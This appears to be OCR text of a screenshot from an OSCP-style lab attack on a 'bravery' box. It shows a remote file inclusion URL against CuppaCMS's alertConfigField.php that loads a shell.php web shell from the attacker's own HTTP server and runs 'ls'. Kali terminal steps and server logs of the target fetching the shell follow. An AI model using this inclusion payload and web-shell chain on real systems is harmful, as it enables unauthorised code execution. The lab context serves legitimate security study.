 Field configuration:
alertConfigField.php
alertIFrame.php
alertImage.php
defaultAlert.php
中A
查看器
控制台
HackBar
2
Load URL
Split URL
Execute
ADD "/"
http://192.168.10.8/genevieve/cuppaCMS/
alerts/alertConfigField.php?
urlConfig=http://192.168.10.6:8888/
shell.php&cmd=ls
Post data Referer User Agent
Cookies Clear All
File Actions Edit View Help
┌──(root㉿kali)-[~/oscp/digitalworld/bravery/reverse]
└─# touch shell.php
┌──(root㉿kali)-[~/oscp/digitalworld/bravery/reverse]
└─# vim shell.php
┌──(root㉿kali)-[~/oscp/digitalworld/bravery/reverse]
└─# python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
192.168.10.8 - - [02/Mar/2025 21:51:48] "GET /shell.php HTTP/1.0" 200 -
192.168.10.8 - - [02/Mar/2025 21:52:08] "GET /shell.php?cmd=ls HTTP/1.0" 200 -
192.168.10.8 - - [02/Mar/2025 21:52:15] "GET /shell.php HTTP/1.0" 200 -